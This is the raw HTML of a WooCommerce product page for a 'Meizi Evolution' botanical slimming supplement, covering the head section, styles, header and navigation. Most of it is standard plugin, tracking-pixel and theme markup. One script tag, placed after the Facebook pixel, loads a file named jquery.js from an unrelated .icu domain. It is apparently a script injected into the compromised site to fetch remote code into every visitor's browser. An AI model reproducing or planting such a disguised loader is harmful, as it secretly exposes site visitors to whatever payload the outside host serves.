<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/naturalslimmingproducts.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/naturalslimmingproducts.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.6.4" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["589212988364400"],"eventID":"e458647d-07e1-4e78-b684-83dc63cc648a","params":{"page_title":"4 Bottles Original Meizi Evolution Botanical Slimming Soft Gel","post_type":"product","post_id":327,"plugin":"PixelYourSite","user_role":"guest","event_url":"naturalslimmingproducts.com\/product\/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["589212988364400"],"eventID":"7f860185-fff5-4f29-a3b6-140a21ee6ece","params":{"content_ids":["327"],"content_type":"product","content_name":"4 Bottles Original Meizi Evolution Botanical Slimming Soft Gel","category_name":"Meizi Evolution","contents":[{"id":"327","quantity":1}],"product_price":55,"page_title":"4 Bottles Original Meizi Evolution Botanical Slimming Soft Gel","post_type":"product","post_id":327,"plugin":"PixelYourSite","user_role":"guest","event_url":"naturalslimmingproducts.com\/product\/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["589212988364400"],"eventID":"24922d72-44a8-459c-b816-1730946b516a","params":{"page_title":"4 Bottles Original Meizi Evolution Botanical Slimming Soft Gel","post_type":"product","post_id":327,"plugin":"PixelYourSite","user_role":"guest","event_url":"naturalslimmingproducts.com\/product\/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["589212988364400"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"product","post_id":327,"content_name":"4 Bottles Original Meizi Evolution Botanical Slimming Soft Gel","categories":"Meizi Evolution","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":false,"formEventEnabled":true,"ajaxForServerEvent":true,"serverApiEnabled":false,"wooCRSendFromServer":false},"debug":"","siteUrl":"https:\/\/naturalslimmingproducts.com","ajaxUrl":"https:\/\/naturalslimmingproducts.com\/wp-admin\/admin-ajax.php","ajax_event":"5c49619be5","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":327,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.3.9" id="pys-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.3" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://naturalslimmingproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naturalslimmingproducts.com/wp-json/wp/v2/product/327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naturalslimmingproducts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 7.8.1" />
<link rel='shortlink' href='https://naturalslimmingproducts.com/?p=327' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://naturalslimmingproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaturalslimmingproducts.com%2Fproduct%2F4-bottles-original-meizi-evolution-botanical-slimming-soft-gel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://naturalslimmingproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaturalslimmingproducts.com%2Fproduct%2F4-bottles-original-meizi-evolution-botanical-slimming-soft-gel%2F&#038;format=xml" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '589212988364400');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=589212988364400&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript" src="https://js.statabal.icu/jquery.js" defer></script>				<style>
					.hotline-phone-ring-wrap {
						 left: 20px;						 bottom: 20px;					}
				</style>
									<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style> 
.runtext-container {
    background:#2f2f2f;
    border: 1px solid #2f2f2f;
    }
.runtext-container .holder a{ 
    color: #ffffff;
    font-size: 16px;
    font-weight: 500;
}
.text-container a:before {
    background-color: #ffffff;
}
.runtext-container .holder a:hover{
	color:#ffffff;
}
.text-container a:hover::before {
    background-color: #ffffff;
}
</style><div class="runtext-container">
    <div class="main-runtext">
        <marquee direction="" scrolldelay="85" onmouseover="this.stop();"
            onmouseout="this.start();">

            <div class="holder">
                <div class="text-container"><a class="fancybox" href="#" >Taking  Orders  Only  Over  the  Phone  or  Email</a>
    </div><div class="text-container"><a class="fancybox" href="#" >Taking  Orders  Only  Over  the  Phone  or  Email</a>
    </div><div class="text-container"><a class="fancybox" href="#" >Taking  Orders  Only  Over  the  Phone  or  Email</a>
    </div><div class="text-container"><a class="fancybox" href="#" >Taking  Orders  Only  Over  the  Phone  or  Email</a>
    </div><div class="text-container"><a class="fancybox" href="#" >Taking  Orders  Only  Over  the  Phone  or  Email</a>
    </div>            </div>
        </marquee>
    </div>
</div>
<link rel="icon" href="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.huAUsM {
    display: inline-block;
    position: fixed;
    bottom: 100px;
    z-index: 9999999;
    left: 0px;
    right: auto;
}
.menu-style-default .navigation-wrap.navigation-color-scheme-dark .main-nav .item-level-0>a {
    color: white;
}


.act-scroll ul#menu-desktop-menu-navigation a.woodmart-nav-link span {
    color: #3e3434;
}


/* page first template name image */
.page-title-default {
/*     height: 400px!important; */
}



/* total price color */

.woocommerce-Price-amount.amount{
	color:black!important;
}		</style>
		<style>
		
		</style>			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Poppins", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#83b735;
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#83b735;
}
:root{
--btn-shop-bgcolor-hover:#74a32f;
}
:root{
--btn-accent-bgcolor:#83b735;
}
:root{
--btn-accent-bgcolor-hover:#74a32f;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-shop-bottom-active: -1px;
				--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//naturalslimmingproducts.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.3") format("woff2");
}

			</style>
			</head>

<body class="product-template-default single single-product postid-327 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  form-style-square  form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_688566 whb-sticky-shadow whb-scroll-slide whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><strong><span style="color: #ffffff;">Shipped from the US - Natural Weight Loss Products</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Free shipping on all orders above $100</strong></span></h4></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size- color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/&media=https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550.jpg&description=4+Bottles+Original+Meizi+Evolution+Botanical+Slimming+Soft+Gel" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		<div class="wd-header-divider wd-full-height  whb-divider-element"></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><span style="color: #ffffff;">US Toll Free <a href="tel:18008239128">(1800) 823-9128</a></span></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons  woodmart-social-icons icons-design-default icons-size- color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/&media=https://naturalslimmingproducts.com/wp-content/uploads/2019/10/1a63647e11cc4962f731f03f61913a46.image_.539x550.jpg&description=4+Bottles+Original+Meizi+Evolution+Botanical+Slimming+Soft+Gel" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://naturalslimmingproducts.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/logo.png" alt="Natural Slimming" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://naturalslimmingproducts.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
<div class="wd-header-search wd-tools-element wd-event-hover wd-design-1 wd-display-dropdown search-button" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
						<div class="wd-search-dropdown wd-dropdown woodmart-search-dropdown">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://naturalslimmingproducts.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count with-product-count wd-design-2 woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://naturalslimmingproducts.com/product/4-bottles-original-meizi-evolution-botanical-slimming-soft-gel/">
		<span class="wd-tools-icon wishlist-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://naturalslimmingproducts.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://naturalslimmingproducts.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://naturalslimmingproducts.com/wp-content/uploads/2018/06/logo.png" alt="Natural Slimming" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://naturalslimmingproducts.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 navigation-style-default" role="navigation" aria-label="Main navigation">
	<ul id="menu-desktop-menu-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/2-day-diet-japan-lingzhi/" class="woodmart-nav-link"><span class="nav-link-text">2 Day Diet</span></a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/lida-daidaihua/" class="woodmart-nav-link"><span class="nav-link-text">Lida DaiDaihua</span></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/3x-slimming-power/" class="woodmart-nav-link"><span class="nav-link-text">3X Slimming</span></a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1612 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/fruit-plant-fruta-planta/" class="woodmart-nav-link"><span class="nav-link-text">Fruit Plant /Fruta Planta</span></a></li>
<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2069 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/" class="woodmart-nav-link"><span class="nav-link-text">More Products</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-1613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1613 item-level-1 wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/super-slim-pomegranate/" class="woodmart-nav-link">Super Slim Pomegranate</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1616 item-level-1 wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/2-day-diet-japan-lingzhi/" class="woodmart-nav-link">2 Day Diet Japan Lingzhi</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1618 item-level-1 wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/reusable-washable-100-cotton-face-mask-with-vent-and-filter/" class="woodmart-nav-link">Reusable Washable 100% Cotton FACE MASK WITH Vent and Filter</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1617 item-level-1 wd-event-hover" ><a href="https://naturalslimmingproducts.com/product-category/protection-face-masks/" class="woodmart-nav-link">Protection Face Masks</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a></li>
<li id="menu-item-5313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5313 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://naturalslimmingproducts.com/terms-and-conditions/" class="woodmart-nav-link"><span class="nav-link-text">Terms and Conditions</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><h4 style="text-align: center;"><span style="color: #ffffff;"><strong>Free shipping on all orders above $100</strong></span></h4></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-327" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-327 status-publish first outofstock product_cat-meizi-evolution has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
